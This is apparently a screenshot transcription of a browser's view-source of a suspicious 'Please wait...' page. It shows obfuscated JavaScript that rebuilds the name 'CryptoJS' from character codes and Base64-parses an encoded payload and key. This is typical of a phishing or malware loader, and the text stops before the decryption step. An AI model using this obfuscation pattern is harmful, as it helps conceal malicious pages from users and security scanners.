 (SEC:50122)
view-source:https://jcxg.htuptunk
catbox - Search
view-source:https://jcxg.htuptunkecfn.es/zxykirk2mahz7?id=12cfd321fe0c3cda67d141b10-cba59a289b4
Line wrap
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
5 <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
6 <meta name="robots" content="none">
7 <meta name="viewport" content="width=device-width, initial-scale=1.0">
8 <title>Please wait...</title>
9 <style id="plMysfKEMj">body#eqhgQmtTvt { background-color: #fff; height: 100%; overflow: hidden; } :
10 <script>
11 (function(){
12 var UPmNqnYhJT = "UANXU3iWR6NiLuulVRaLd5xABhKL\/hdtCaLoBgydDPEZD5q0D+QH8KC2ve0IYFoEhof6qcfgINDskJZ7ZA
13 var fJHGfGpDXz = "AJSH+gNOLgOq+qhrMMA\/kaDKa3H7AHu4a678NpaB1mM=";
14 const EkLXCQzhcT = ['from','Char','Code'].join('');
15 const aOJLMqRGTX = Function('return String')()[EkLXCQzhcT];
16 const GdRvCJcjYz = [0x72, 0x70];
17 const QTaCvOrcvX = [
18 ...GdRvCJcjYz.map(xNJdMxbdUv => aOJLMqRGTX(xNJdMxbdUv)),
19 aOJLMqRGTX(0x43),
20 aOJLMqRGTX(0x79),
21 aOJLMqRGTX(0x74),
22 aOJLMqRGTX(0x6f),
23 aOJLMqRGTX(0x4a),
24 aOJLMqRGTX(0x53)
25 ];
26 hswjzWkAlX = [
27 QTaCvOrcvX[2],
28 QTaCvOrcvX[0],
29 QTaCvOrcvX[3],
30 QTaCvOrcvX[1],
31 QTaCvOrcvX[4],
32 QTaCvOrcvX[5],
33 QTaCvOrcvX[6],
34 QTaCvOrcvX[7]
35 ].join('');
36 GilLYAVQYD = globalThis[hswjzWkAlX];
37 var ChWGdlykCd = GilLYAVQYD.enc.Base64.parse(fJHGfGpDXz);
38 var cUeFcFAvLm = GilLYAVQYD.enc.Base64.parse(UPmNqnYhJT);